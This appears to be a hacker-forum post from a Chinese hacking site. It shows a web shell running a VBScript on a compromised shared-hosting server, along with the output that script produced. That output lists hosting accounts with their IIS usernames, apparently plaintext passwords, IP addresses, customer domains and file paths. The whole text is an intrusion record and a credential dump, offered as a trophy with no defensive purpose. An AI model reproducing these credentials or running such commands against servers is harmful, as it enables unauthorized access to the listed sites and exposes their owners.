 Cmd路径:
f:\usr\nw21068\cmd.exe
语句:
/c ""f:\usr\nw21068\cscript.exe" "f:\usr\nw21068\1.vbs""
执行
Microsoft (R) Windows Script Host Version 5.7
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
nw21001 IUSR_nw21001 m2b5r3h8 112.126.103.1:80:nw21001.chinaw3.com f:\usr\nw21001\
nw21009 IUSR_NW21009 i7y8y6v0m7 112.126.103.9:80:azuretron.com,112.126.103.9:80:www.azuretron.com,112.126.103.9:80:nw21009.chinaw3.com f:\usr\nw21009
nw21099 IUSR_NW21099 o8f1e4y2o4 112.126.103.99:80:clubjoy.net,112.126.103.99:80:www.clubjoy.net,112.126.103.99:80:nw21099.chinaw3.com f:\usr\nw21099
nw21100 IUSR_NW21100 j1j2j5f1f5 112.126.103.100:80:nw21100.chinaw3.com f:\usr\nw21100
nw21101 IUSR_NW21101 h3h4g3i4h3 112.126.103.101:80:nbmd.net,112.126.103.101:80:www.nbmd.net,112.126.103.101:80:nw21101.chinaw3.com f:\usr\nw21101
nw21102 IUSR_NW21102 h3h4h3j5h3 112.126.103.102:80:leader-carbon.cn,112.126.103.102:80:www.leader-carbon.cn,112.126.103.102:80:nw21102.chinaw3.com f:\usr\nw21102
nw21103 IUSR_NW21103 j5j6i5i4j5 112.126.103.103:80:www.ntjmc.com,112.126.103.103:80:ntjmc.com,112.126.103.103:80:nw21103.chinaw3.com f:\usr\nw21103
nw21104 IUSR_NW21104 j5j6j5j5j5 112.126.103.104:80:phoenix-cn.com,112.126.103.104:80:www.phoenix-cn.com,112.126.103.104:80:nw21104.chinaw3.com f:\usr\nw21104
nw21105 IUSR_NW21105 g5w6v4u8k5 112.126.103.105:80:mhdz.com,112.126.103.105:80:www.mhdz.com,112.126.103.105:80:nw21105.chinaw3.com F:\usr\nw21105
nw21106 IUSR_NW21106 g5w6w4v0k5 112.126.103.106:80:nw21106.chinaw3.com,112.126.103.106:80:jetcmyk.com,112.126.103.106:80:www.jetcmyk.com,112.126.103.106:80:www.saven.
nw21107 IUSR_NW21107 i7y8x6u8m7 112.126.103.107:80:xjhdq.com,112.126.103.107:80:www.xjhdq.com,112.126.103.107:80:nw21107.chinaw3.com f:\usr\nw21107
nw21108 IUSR_NW21108 i7y8y6v0m7 112.126.103.108:80:mysharpo.com.cn,112.126.103.108:80:www.mysharpo.com.cn,112.126.103.108:80:nw21108.chinaw3.com
nw21010 IUSR_NW21010 j1j2j5f1f5 112.126.103.10:80:jywalsin.com,112.126.103.10:80:www.jywalsin.com,112.126.103.10:80:nw21010.chinaw3.com
nw21109 IUSR_NW21109 g0w1v4y3o5 112.126.103.109:80:dcmedlab.com,112.126.103.109:80:www.dcmedlab.com,112.126.103.109:80:nw21109.chinaw3.com
nw21111 IUSR_NW21111 h3h4h3j5h3 112.126.103.111:80:musicacoustica.cn,112.126.103.111:80:www.musicacoustica.cn,112.126.103.111:80:nw21111.chinaw3.com f:\usr\nw21111
哈客部落
www.Hake.cc